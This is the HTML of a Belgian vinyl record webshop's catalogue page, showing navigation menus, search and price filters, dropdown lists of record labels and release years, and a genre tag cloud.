		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379"><span class="menu_row"><a href="https://foenkel.stager.co/shop/default">Concerts</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392"><span class="menu_row"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388"><span class="menu_row"><a href="https://djingeldjangel.be/gigpix/">Gig Pix</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><span class="menu_row"><a href="https://djingeldjangel.be/about-us/">Over ons</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865"><span class="menu_row"><a href="https://djingeldjangel.be/mijn-account/">Account</a></span></li>
<li class='mobile_menu_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></li></ul>				</div>
			</div>
		</div><!-- /menu_box -->
		
		</div><!-- /header_zone -->
			</div><!-- header_container -->
		</header><!-- header -->
		</div></div>
	<div id="main" class="site-main"><div  class='page_content single_sidebar  col-3 col-4'><div class='container'><aside class='sb_right'><div class="cws-widget widget-woocommerce_price_filter"><div class="widget-title"><div class="inherit-wt">Filteren op prijs</div></div>
<form method="get" action="https://djingeldjangel.be/ctry/us/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min. prijs</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min. prijs" />
			<label class="screen-reader-text" for="max_price">Max. prijs</label>
			<input type="text" id="max_price" name="max_price" value="540" data-max="540" placeholder="Max. prijs" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Prijs: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="cws-widget widget-woocommerce_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://djingeldjangel.be/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Platenlabel</div></div><form method="get" action="https://djingeldjangel.be/ctry/us/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_label"multiple="multiple"><option value="">Kies een Label</option><option value="453-music" >453 Music</option><option value="4ad" >4AD</option><option value="4th-broadway" >4th &amp; Broadway</option><option value="am-records" >A&amp;M Records</option><option value="abc-records" >ABC Records</option><option value="abkcoabkco" >ABKCO,ABKCO</option><option value="aftermath-entertainment" >Aftermath Entertainment</option><option value="aftermath-entertainmentobe12tone-music" >Aftermath Entertainment,OBE,12Tone Music</option><option value="alive-recordsalive-records" >Alive Records,Alive Records</option><option value="alligator-records" >Alligator Records</option><option value="anti" >Anti-</option><option value="apple-records" >Apple Records</option><option value="archive-of-folk-music" >Archive Of Folk Music</option><option value="archive-of-folk-musiceverest-records-archive-of-folk-jazz-music" >Archive Of Folk Music,Everest Records Archive Of Folk &amp; Jazz Music</option><option value="at-the-dojo-records" >At The Dojo Records</option><option value="atco-records" >ATCO Records</option><option value="atlantic" >Atlantic</option><option value="bad-brains-recordsorg-music" >Bad Brains Records,ORG Music</option><option value="bar-none-records" >Bar/None Records</option><option value="barking-pumpkin-recordsbarking-pumpkin-records" >Barking Pumpkin Records,Barking Pumpkin Records</option><option value="bearsvillerhino-records-2" >Bearsville,Rhino Records (2)</option><option value="bible-tire-recording-co" >Bible &amp; Tire Recording Co.</option><option value="biograph" >Biograph</option><option value="birdman-records" >Birdman Records</option><option value="bloodshot-records" >Bloodshot Records</option><option value="blue-note" >Blue Note</option><option value="blue-thumb-records" >Blue Thumb Records</option><option value="blues-classics" >Blues Classics</option><option value="blues-rb-recording" >Blues R&amp;B Recording</option><option value="bluesway" >Bluesway</option><option value="buddah-records" >Buddah Records</option><option value="cam-sugardecca" >Cam Sugar,Decca</option><option value="capitol-records" >Capitol Records</option><option value="capitol-recordscapitol-records" >Capitol Records,Capitol Records</option><option value="casablanca" >Casablanca</option><option value="cbscbs" >CBS,CBS</option><option value="cerebella" >Cerebella</option><option value="chess" >Chess</option><option value="chesschess" >Chess,Chess</option><option value="chicken-coop-recordings" >Chicken Coop Recordings</option><option value="city-slangimperial-recordings-4mute" >City Slang,Imperial Recordings (4),Mute</option><option value="cobraside-distribution-inc" >Cobraside Distribution Inc.</option><option value="colemine-records" >Colemine Records</option><option value="columbia" >Columbia</option><option value="columbiacolumbia" >Columbia,Columbia</option><option value="columbialegacy" >Columbia,Legacy</option><option value="cotillion" >Cotillion</option><option value="cream-6" >Cream (6)</option><option value="crypt-recordscrypt-records" >Crypt Records,Crypt Records</option><option value="culture-factory" >Culture Factory</option><option value="cultures-of-soul-records" >Cultures Of Soul Records</option><option value="dark-horse-recordsbmg" >Dark Horse Records,BMG</option><option value="dbk-works" >DBK Works</option><option value="dead-oceans" >Dead Oceans</option><option value="dgc" >DGC</option><option value="digitalis-recordings" >Digitalis Recordings</option><option value="dischord-records" >Dischord Records</option><option value="dischord-recordsdischord-recordsdischord-records" >Dischord Records,Dischord Records,Dischord Records</option><option value="disques-swing" >Disques Swing</option><option value="drag-city" >Drag City</option><option value="drastic-plastic-records" >Drastic Plastic Records</option><option value="ecstatic-peace" >Ecstatic Peace!</option><option value="el-camino-media" >El Camino Media</option><option value="epic" >Epic</option><option value="esp-diskesp-disk-ltd-esp-disk" >ESP-Disk&#039;,ESP-Disk&#039; Ltd.,ESP-Disk&#039;</option><option value="everest-records-archive-of-folk-jazz-musiceverest-records-archive-of-folk-jazz-music" >Everest Records Archive Of Folk &amp; Jazz Music,Everest Records Archive Of Folk &amp; Jazz Music</option><option value="family-vineyard" >Family Vineyard</option><option value="fat-possum-records" >Fat Possum Records</option><option value="fat-wreck-chords" >Fat Wreck Chords</option><option value="fire-america" >Fire America</option><option value="folkways-records" >Folkways Records</option><option value="free-nation" >Free Nation</option><option value="galacticana-recordsthirty-tigers" >Galacticana Records,Thirty Tigers</option><option value="geffen-records" >Geffen Records</option><option value="get-better-records" >Get Better Records</option><option value="get-on-downepicsony-music-commercial-music-group" >Get On Down,Epic,Sony Music Commercial Music Group</option><option value="getting-out-our-dreamsdef-jam-recordings" >Getting Out Our Dreams,Def Jam Recordings</option><option value="gold-standard-laboratories" >Gold Standard Laboratories</option><option value="goofin-records" >Goofin&#039; Records</option><option value="goofin-recordsoriginal-recordings-group" >Goofin&#039; Records,Original Recordings Group</option><option value="great-southern-records" >Great Southern Records</option><option value="guided-by-voices-inc" >Guided By Voices Inc.</option><option value="guided-by-voices-inc-guided-by-voices-inc" >Guided By Voices Inc.,Guided By Voices Inc.</option><option value="gusto-records-2" >Gusto Records (2)</option><option value="heavy-psych-sounds" >Heavy Psych Sounds</option><option value="helios-records-2" >Helios Records (2)</option><option value="highway-20-records" >Highway 20 Records</option><option value="hopeless-records" >Hopeless Records</option><option value="horizon-3" >Horizon (3)</option><option value="hxc-recordings" >HXC Recordings</option><option value="in-the-red-recordingsshove-recordsshove-records" >In The Red Recordings,Shove Records,Shove Records</option><option value="independent-project-records" >Independent Project Records</option><option value="ipecac-recordings" >Ipecac Recordings</option><option value="isophlux" >Isophlux</option><option value="jagjaguwar" >Jagjaguwar</option><option value="joyful-noise-recordings" >Joyful Noise Recordings</option><option value="kanine-records" >Kanine Records</option><option value="kent" >Kent</option><option value="kill-rock-stars" >Kill Rock Stars</option><option value="kill-rock-starsexag-records" >Kill Rock Stars,EXAG&#039; Records</option><option value="light-in-the-atticrounder-records" >Light In The Attic,Rounder Records</option><option value="loma-vista" >Loma Vista</option><option value="london-records" >London Records</option><option value="loosegroove-records" >Loosegroove Records</option><option value="lost-highway" >Lost Highway</option><option value="luaka-bop" >Luaka Bop</option><option value="luaka-bopluaka-bop" >Luaka Bop,Luaka Bop</option><option value="mainstream-records" >Mainstream Records</option><option value="marlin" >Marlin</option><option value="matador" >Matador</option><option value="maxs-kansas-city-records" >Max&#039;s Kansas City Records</option><option value="mca-records" >MCA Records</option><option value="megaforce-records" >Megaforce Records</option><option value="mercury" >Mercury</option><option value="merge-records" >Merge Records</option><option value="metal-blade-records" >Metal Blade Records</option><option value="metal-face-records" >Metal Face Records</option><option value="metropolis" >Metropolis</option><option value="mexican-summer" >Mexican Summer</option><option value="mir-records-4" >MiR Records (4)</option><option value="mirror-records-inc" >Mirror Records Inc.</option><option value="mississippi-records" >Mississippi Records</option><option value="mississippi-change-records" >Mississippi/Change Records</option><option value="motown" >Motown</option><option value="musicor-records" >Musicor Records</option><option value="musicraft" >Musicraft</option><option value="mvd-audioslinging-pig-records" >MVD Audio,Slinging Pig Records</option><option value="new-west-records" >New West Records</option><option value="not-on-label" >Not On Label</option><option value="now-again-records" >Now-Again Records</option><option value="numero-group" >Numero Group</option><option value="numero-groupnumero-group" >Numero Group,Numero Group</option><option value="omnivore-recordings" >Omnivore Recordings</option><option value="original-jazz-classicsprestige" >Original Jazz Classics,Prestige</option><option value="outro-records" >Outro Records</option><option value="paradise-of-bachelors" >Paradise Of Bachelors</option><option value="paramount-records" >Paramount Records</option><option value="pax-americana-record-companypax-americana-record-company" >Pax Americana Record Company,Pax Americana Record Company</option><option value="philips" >Philips</option><option value="pickwickcamden" >Pickwick,Camden</option><option value="pickwick-33-records" >Pickwick/33 Records</option><option value="pickwick-33-recordspickwick-33-records" >Pickwick/33 Records,Pickwick/33 Records</option><option value="pickwick-33-recordspickwick-33-recordspickwick-33-records" >Pickwick/33 Records,Pickwick/33 Records,Pickwick/33 Records</option><option value="plain-recordings" >Plain Recordings</option><option value="polydor" >Polydor</option><option value="polydorpolydor" >Polydor,Polydor</option><option value="president-gator" >President Gator</option><option value="prestige" >Prestige</option><option value="pvc-records" >PVC Records</option><option value="rbf-records" >RBF Records</option><option value="rca-victor" >RCA Victor</option><option value="rca-victorrca-victor" >RCA Victor,RCA Victor</option><option value="real-gone-music" >Real Gone Music</option><option value="relapse-records" >Relapse Records</option><option value="relix-records" >Relix Records</option><option value="reprise-records" >Reprise Records</option><option value="reprise-recordsreprise-records" >Reprise Records,Reprise Records</option><option value="rhino-records-2" >Rhino Records (2)</option><option value="rhymesayers-entertainment" >Rhymesayers Entertainment</option><option value="ripple-music" >Ripple Music</option><option value="rounder-records" >Rounder Records</option><option value="rur-records" >RUR Records</option><option value="saddle-creek" >Saddle Creek</option><option value="secretly-canadian" >Secretly Canadian</option><option value="silhouette-musicsilhouette-music" >Silhouette Music,Silhouette Music</option><option value="sire" >Sire</option><option value="siresire" >Sire,Sire</option><option value="slave-pit-records" >Slave Pit Records</option><option value="software-2mexican-summer" >Software (2),Mexican Summer</option><option value="solid-rock-records" >Solid Rock Records</option><option value="sonic-youth-records" >Sonic Youth Records</option><option value="speed-records-12" >Speed Records (12)</option><option value="stax" >Stax</option><option value="stones-throw-records" >Stones Throw Records</option><option value="strata-east" >Strata-East</option><option value="sturdy-girls" >Sturdy Girls</option><option value="sturdy-girls-recordsthirty-tigers" >Sturdy Girls Records,Thirty Tigers</option><option value="sub-pop" >Sub Pop</option><option value="sundazed-music" >Sundazed Music</option><option value="tamlatamla" >Tamla,Tamla</option><option value="temporary-residence-limited" >Temporary Residence Limited</option><option value="temporary-residence-limitedtemporary-residence-limited" >Temporary Residence Limited,Temporary Residence Limited</option><option value="third-man-records" >Third Man Records</option><option value="thirty-tigers" >Thirty Tigers</option><option value="thrill-jockey" >Thrill Jockey</option><option value="tidal-waves-music" >Tidal Waves Music</option><option value="touch-and-go" >Touch And Go</option><option value="transmit-soundthirty-tigers" >Transmit Sound,Thirty Tigers</option><option value="tupelo-recording-company" >Tupelo Recording Company</option><option value="twin-tone-recordsomnivore-recordings" >Twin/Tone Records,Omnivore Recordings</option><option value="ume" >UMe</option><option value="unistar-radio-programming" >Unistar Radio Programming</option><option value="united-9" >United (9)</option><option value="united-9united-9" >United (9),United (9)</option><option value="united-artists-records" >United Artists Records</option><option value="varese-sarabande" >Varèse Sarabande</option><option value="verve-forecast" >Verve Forecast</option><option value="visa-records" >Visa Records</option><option value="void-records-3" >Void Records (3)</option><option value="voxx-records" >Voxx Records</option><option value="warner-bros-seven-arts-records" >Warner Bros. - Seven Arts Records</option><option value="warner-bros-seven-arts-recordswarner-bros-seven-arts-records" >Warner Bros. - Seven Arts Records,Warner Bros. - Seven Arts Records</option><option value="warner-bros-records" >Warner Bros. Records</option><option value="warner-records" >Warner Records</option><option value="washington-square-3" >Washington Square (3)</option><option value="waxtime" >WaxTime</option><option value="weathermaker-music" >Weathermaker Music</option><option value="wide-hive-records" >Wide Hive Records</option><option value="xemu-records" >XEMU Records</option><option value="xl-recordings" >XL Recordings</option><option value="yazooyazoo" >Yazoo,Yazoo</option><option value="yep-roc-records" >Yep Roc Records</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_label" value="or" /><input type="hidden" name="filter_label" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">First released</div></div><form method="get" action="https://djingeldjangel.be/ctry/us/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_firstrelyear"multiple="multiple"><option value="">Kies een Eerste Release</option><option value="01-jun-2018" >01 Jun 2018</option><option value="02-nov-2018" >02 Nov 2018</option><option value="02-oct-2015" >02 Oct 2015</option><option value="02-sep-2021" >02 Sep 2021</option><option value="05-jul-2019" >05 Jul 2019</option><option value="05-may-2009" >05 May 2009</option><option value="06-may-2016" >06 May 2016</option><option value="08-jul-2016" >08 Jul 2016</option><option value="09-feb-2018" >09 Feb 2018</option><option value="09-mar-2010" >09 Mar 2010</option><option value="12-apr-2025" >12 Apr 2025</option><option value="17-jan-2019" >17 Jan 2019</option><option value="17-jun-2016" >17 Jun 2016</option><option value="1959" >1959</option><option value="1964" >1964</option><option value="1965" >1965</option><option value="1966" >1966</option><option value="1967" >1967</option><option value="1968" >1968</option><option value="1968-09-00" >1968-09-00</option><option value="1969" >1969</option><option value="1970" >1970</option><option value="1971" >1971</option><option value="1972" >1972</option><option value="1973" >1973</option><option value="1973-11-02" >1973-11-02</option><option value="1974" >1974</option><option value="1975" >1975</option><option value="1976" >1976</option><option value="1976-06-00" >1976-06-00</option><option value="1977" >1977</option><option value="1977-03-19" >1977-03-19</option><option value="1978" >1978</option><option value="1979" >1979</option><option value="1980" >1980</option><option value="1981" >1981</option><option value="1983" >1983</option><option value="1984" >1984</option><option value="1985" >1985</option><option value="1985-11-21" >1985-11-21</option><option value="1986" >1986</option><option value="1986-01-00" >1986-01-00</option><option value="1987" >1987</option><option value="1988" >1988</option><option value="1989" >1989</option><option value="1990" >1990</option><option value="1990-09-14" >1990-09-14</option><option value="1997" >1997</option><option value="20-oct-2017" >20 Oct 2017</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2001-09-00" >2001-09-00</option><option value="2002" >2002</option><option value="2003" >2003</option><option value="2004" >2004</option><option value="2006" >2006</option><option value="2007" >2007</option><option value="2007-01-23" >2007-01-23</option><option value="2008" >2008</option><option value="2008-09-08" >2008-09-08</option><option value="2008-10-14" >2008-10-14</option><option value="2009" >2009</option><option value="2010" >2010</option><option value="2010-01-00" >2010-01-00</option><option value="2010-02-16" >2010-02-16</option><option value="2011" >2011</option><option value="2011-02-15" >2011-02-15</option><option value="2011-04-05" >2011-04-05</option><option value="2012" >2012</option><option value="2012-04-21" >2012-04-21</option><option value="2012-10-00" >2012-10-00</option><option value="2012-11-27" >2012-11-27</option><option value="2013" >2013</option><option value="2013-03-05" >2013-03-05</option><option value="2013-04-16" >2013-04-16</option><option value="2013-04-20" >2013-04-20</option><option value="2013-08-20" >2013-08-20</option><option value="2013-09-03" >2013-09-03</option><option value="2013-09-17" >2013-09-17</option><option value="2014" >2014</option><option value="2014-04-01" >2014-04-01</option><option value="2014-04-15" >2014-04-15</option><option value="2014-05-20" >2014-05-20</option><option value="2014-09-30" >2014-09-30</option><option value="2014-10-14" >2014-10-14</option><option value="2014-11-18" >2014-11-18</option><option value="2014-12-00" >2014-12-00</option><option value="2015" >2015</option><option value="2015-07-24" >2015-07-24</option><option value="2015-11-27" >2015-11-27</option><option value="2016" >2016</option><option value="2016-01-22" >2016-01-22</option><option value="2016-06-07" >2016-06-07</option><option value="2016-06-17" >2016-06-17</option><option value="2016-08-08" >2016-08-08</option><option value="2016-09-06" >2016-09-06</option><option value="2016-09-23" >2016-09-23</option><option value="2016-10-14" >2016-10-14</option><option value="2016-10-28" >2016-10-28</option><option value="2016-11-04" >2016-11-04</option><option value="2017" >2017</option><option value="2017-02-24" >2017-02-24</option><option value="2017-04-22" >2017-04-22</option><option value="2017-07-07" >2017-07-07</option><option value="2017-07-21" >2017-07-21</option><option value="2017-08-25" >2017-08-25</option><option value="2017-09-22" >2017-09-22</option><option value="2017-10-06" >2017-10-06</option><option value="2017-12-01" >2017-12-01</option><option value="2017-12-08" >2017-12-08</option><option value="2018-03-02" >2018-03-02</option><option value="2018-06-15" >2018-06-15</option><option value="2018-07-20" >2018-07-20</option><option value="2018-11-23" >2018-11-23</option><option value="2019-01-11" >2019-01-11</option><option value="2019-02-08" >2019-02-08</option><option value="2019-03-08" >2019-03-08</option><option value="2019-04-12" >2019-04-12</option><option value="2019-04-13" >2019-04-13</option><option value="2019-05-10" >2019-05-10</option><option value="2019-07-12" >2019-07-12</option><option value="2019-08-02" >2019-08-02</option><option value="2019-08-09" >2019-08-09</option><option value="2019-08-16" >2019-08-16</option><option value="2019-08-30" >2019-08-30</option><option value="2020" >2020</option><option value="2020-02-20" >2020-02-20</option><option value="2020-03-13" >2020-03-13</option><option value="2020-04-03" >2020-04-03</option><option value="2020-09-18" >2020-09-18</option><option value="2020-10-30" >2020-10-30</option><option value="2021" >2021</option><option value="2021-01-15" >2021-01-15</option><option value="2021-01-29" >2021-01-29</option><option value="2021-03-00" >2021-03-00</option><option value="2021-05-07" >2021-05-07</option><option value="2021-06-12" >2021-06-12</option><option value="2021-07-00" >2021-07-00</option><option value="2021-07-16" >2021-07-16</option><option value="2021-07-17" >2021-07-17</option><option value="2021-07-30" >2021-07-30</option><option value="2021-09-03" >2021-09-03</option><option value="2021-10-00" >2021-10-00</option><option value="2021-10-01" >2021-10-01</option><option value="2021-10-15" >2021-10-15</option><option value="2021-11-05" >2021-11-05</option><option value="2022" >2022</option><option value="2022-01-28" >2022-01-28</option><option value="2022-02-11" >2022-02-11</option><option value="2022-04-23" >2022-04-23</option><option value="2022-07-15" >2022-07-15</option><option value="2022-08-19" >2022-08-19</option><option value="2023" >2023</option><option value="2023-03-24" >2023-03-24</option><option value="2023-04-00" >2023-04-00</option><option value="2023-04-22" >2023-04-22</option><option value="2023-06-09" >2023-06-09</option><option value="2023-07-21" >2023-07-21</option><option value="2023-07-28" >2023-07-28</option><option value="2023-08-18" >2023-08-18</option><option value="2023-11-24" >2023-11-24</option><option value="21-jun-2019" >21 Jun 2019</option><option value="21-sep-2023" >21 Sep 2023</option><option value="22-aug-2018" >22 Aug 2018</option><option value="22-jul-2014" >22 Jul 2014</option><option value="24-feb-2015" >24 Feb 2015</option><option value="25-may-2010" >25 May 2010</option><option value="27-nov-2017" >27 Nov 2017</option><option value="28-oct-2016" >28 Oct 2016</option><option value="29-jul-2022" >29 Jul 2022</option><option value="30-apr-2021" >30 Apr 2021</option><option value="dec-2009" >Dec 2009</option><option value="feb-1970" >Feb 1970</option><option value="feb-2009" >Feb 2009</option><option value="jun-1993" >Jun 1993</option><option value="may-2022" >May 2022</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_firstrelyear" value="or" /><input type="hidden" name="filter_firstrelyear" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Jaar persing</div></div><form method="get" action="https://djingeldjangel.be/ctry/us/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_yrprint"multiple="multiple"><option value="">Kies een Jaar print</option><option value="0" >0</option><option value="1959" >1959</option><option value="1964" >1964</option><option value="1965" >1965</option><option value="1966" >1966</option><option value="1967" >1967</option><option value="1968" >1968</option><option value="1969" >1969</option><option value="1970" >1970</option><option value="1971" >1971</option><option value="1972" >1972</option><option value="1973" >1973</option><option value="1974" >1974</option><option value="1975" >1975</option><option value="1976" >1976</option><option value="1977" >1977</option><option value="1978" >1978</option><option value="1979" >1979</option><option value="1980" >1980</option><option value="1981" >1981</option><option value="1983" >1983</option><option value="1984" >1984</option><option value="1985" >1985</option><option value="1986" >1986</option><option value="1987" >1987</option><option value="1988" >1988</option><option value="1989" >1989</option><option value="1990" >1990</option><option value="1993" >1993</option><option value="1997" >1997</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2002" >2002</option><option value="2003" >2003</option><option value="2004" >2004</option><option value="2006" >2006</option><option value="2007" >2007</option><option value="2008" >2008</option><option value="2009" >2009</option><option value="2010" >2010</option><option value="2011" >2011</option><option value="2012" >2012</option><option value="2013" >2013</option><option value="2014" >2014</option><option value="2015" >2015</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023" >2023</option><option value="2025" >2025</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_yrprint" value="or" /><input type="hidden" name="filter_yrprint" value="" /></form></div><div class="cws-widget widget-woocommerce_product_tag_cloud"><div class="widget-title"><div class="inherit-wt">Producttags</div></div><div class="tagcloud"><a href="https://djingeldjangel.be/product-tag/2xlp/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 15pt;" aria-label="2xLP (204 producten)">2xLP</a>
<a href="https://djingeldjangel.be/product-tag/7/" class="tag-cloud-link tag-link-270 tag-link-position-2" style="font-size: 10.863636363636pt;" aria-label="7&quot; (60 producten)">7&quot;</a>
<a href="https://djingeldjangel.be/product-tag/12/" class="tag-cloud-link tag-link-366 tag-link-position-3" style="font-size: 12.693181818182pt;" aria-label="12&quot; (104 producten)">12&quot;</a>
<a href="https://djingeldjangel.be/product-tag/180/" class="tag-cloud-link tag-link-484 tag-link-position-4" style="font-size: 12.693181818182pt;" aria-label="180 (103 producten)">180</a>
<a href="https://djingeldjangel.be/product-tag/album/" class="tag-cloud-link tag-link-125 tag-link-position-5" style="font-size: 20.647727272727pt;" aria-label="Album (1.052 producten)">Album</a>
<a href="https://djingeldjangel.be/product-tag/alternative-rock/" class="tag-cloud-link tag-link-288 tag-link-position-6" style="font-size: 14.045454545455pt;" aria-label="Alternative Rock (155 producten)">Alternative Rock</a>
<a href="https://djingeldjangel.be/product-tag/blues/" class="tag-cloud-link tag-link-372 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Blues (170 producten)">Blues</a>
<a href="https://djingeldjangel.be/product-tag/blues-rock/" class="tag-cloud-link tag-link-373 tag-link-position-8" style="font-size: 12.295454545455pt;" aria-label="Blues Rock (93 producten)">Blues Rock</a>
<a href="https://djingeldjangel.be/product-tag/classic-rock/" class="tag-cloud-link tag-link-294 tag-link-position-9" style="font-size: 9.6704545454545pt;" aria-label="Classic Rock (43 producten)">Classic Rock</a>
<a href="https://djingeldjangel.be/product-tag/comp/" class="tag-cloud-link tag-link-328 tag-link-position-10" style="font-size: 14.920454545455pt;" aria-label="Comp (199 producten)">Comp</a>
<a href="https://djingeldjangel.be/product-tag/disco/" class="tag-cloud-link tag-link-355 tag-link-position-11" style="font-size: 8pt;" aria-label="Disco (26 producten)">Disco</a>
<a href="https://djingeldjangel.be/product-tag/electronic/" class="tag-cloud-link tag-link-317 tag-link-position-12" style="font-size: 15pt;" aria-label="Electronic (202 producten)">Electronic</a>
<a href="https://djingeldjangel.be/product-tag/ep/" class="tag-cloud-link tag-link-589 tag-link-position-13" style="font-size: 10.465909090909pt;" aria-label="EP (54 producten)">EP</a>
<a href="https://djingeldjangel.be/product-tag/experimental/" class="tag-cloud-link tag-link-399 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="Experimental (67 producten)">Experimental</a>
<a href="https://djingeldjangel.be/product-tag/folk-world-country/" class="tag-cloud-link tag-link-308 tag-link-position-15" style="font-size: 14.125pt;" aria-label="Folk, World, &amp; Country (158 producten)">Folk, World, &amp; Country</a>
<a href="https://djingeldjangel.be/product-tag/folk-rock/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 12.056818181818pt;" aria-label="Folk Rock (87 producten)">Folk Rock</a>
<a href="https://djingeldjangel.be/product-tag/funk-soul/" class="tag-cloud-link tag-link-347 tag-link-position-17" style="font-size: 13.647727272727pt;" aria-label="Funk / Soul (137 producten)">Funk / Soul</a>
<a href="https://djingeldjangel.be/product-tag/garage-rock/" class="tag-cloud-link tag-link-658 tag-link-position-18" style="font-size: 9.8295454545455pt;" aria-label="Garage Rock (45 producten)">Garage Rock</a>
<a href="https://djingeldjangel.be/product-tag/gat/" class="tag-cloud-link tag-link-370 tag-link-position-19" style="font-size: 11.420454545455pt;" aria-label="Gatefold (72 producten)">Gatefold</a>
<a href="https://djingeldjangel.be/product-tag/hard-rock/" class="tag-cloud-link tag-link-269 tag-link-position-20" style="font-size: 11.579545454545pt;" aria-label="Hard Rock (75 producten)">Hard Rock</a>
<a href="https://djingeldjangel.be/product-tag/heavy-metal/" class="tag-cloud-link tag-link-323 tag-link-position-21" style="font-size: 9.2727272727273pt;" aria-label="Heavy Metal (38 producten)">Heavy Metal</a>
<a href="https://djingeldjangel.be/product-tag/hip-hop/" class="tag-cloud-link tag-link-396 tag-link-position-22" style="font-size: 9.4318181818182pt;" aria-label="Hip Hop (40 producten)">Hip Hop</a>
<a href="https://djingeldjangel.be/product-tag/indie-rock/" class="tag-cloud-link tag-link-427 tag-link-position-23" style="font-size: 14.602272727273pt;" aria-label="Indie Rock (181 producten)">Indie Rock</a>
<a href="https://djingeldjangel.be/product-tag/jazz/" class="tag-cloud-link tag-link-334 tag-link-position-24" style="font-size: 13.25pt;" aria-label="Jazz (123 producten)">Jazz</a>
<a href="https://djingeldjangel.be/product-tag/lp/" class="tag-cloud-link tag-link-124 tag-link-position-25" style="font-size: 21.045454545455pt;" aria-label="LP (1.180 producten)">LP</a>
<a href="https://djingeldjangel.be/product-tag/ltd/" class="tag-cloud-link tag-link-272 tag-link-position-26" style="font-size: 16.272727272727pt;" aria-label="Ltd (294 producten)">Ltd</a>
<a href="https://djingeldjangel.be/product-tag/num/" class="tag-cloud-link tag-link-273 tag-link-position-27" style="font-size: 9.9090909090909pt;" aria-label="Num (46 producten)">Num</a>
<a href="https://djingeldjangel.be/product-tag/pop/" class="tag-cloud-link tag-link-304 tag-link-position-28" style="font-size: 15.159090909091pt;" aria-label="Pop (214 producten)">Pop</a>
<a href="https://djingeldjangel.be/product-tag/pop-rock/" class="tag-cloud-link tag-link-301 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="Pop Rock (107 producten)">Pop Rock</a>
<a href="https://djingeldjangel.be/product-tag/prog-rock/" class="tag-cloud-link tag-link-326 tag-link-position-30" style="font-size: 11.579545454545pt;" aria-label="Prog Rock (75 producten)">Prog Rock</a>
<a href="https://djingeldjangel.be/product-tag/psychedelic-rock/" class="tag-cloud-link tag-link-361 tag-link-position-31" style="font-size: 13.170454545455pt;" aria-label="Psychedelic Rock (120 producten)">Psychedelic Rock</a>
<a href="https://djingeldjangel.be/product-tag/punk/" class="tag-cloud-link tag-link-1465 tag-link-position-32" style="font-size: 11.5pt;" aria-label="Punk (73 producten)">Punk</a>
<a href="https://djingeldjangel.be/product-tag/re/" class="tag-cloud-link tag-link-387 tag-link-position-33" style="font-size: 17.625pt;" aria-label="RE (432 producten)">RE</a>
<a href="https://djingeldjangel.be/product-tag/rhythm-blues/" class="tag-cloud-link tag-link-360 tag-link-position-34" style="font-size: 10.068181818182pt;" aria-label="Rhythm &amp; Blues (48 producten)">Rhythm &amp; Blues</a>
<a href="https://djingeldjangel.be/product-tag/rm/" class="tag-cloud-link tag-link-297 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="RM (105 producten)">RM</a>
<a href="https://djingeldjangel.be/product-tag/rock/" class="tag-cloud-link tag-link-268 tag-link-position-36" style="font-size: 20.806818181818pt;" aria-label="Rock (1.087 producten)">Rock</a>
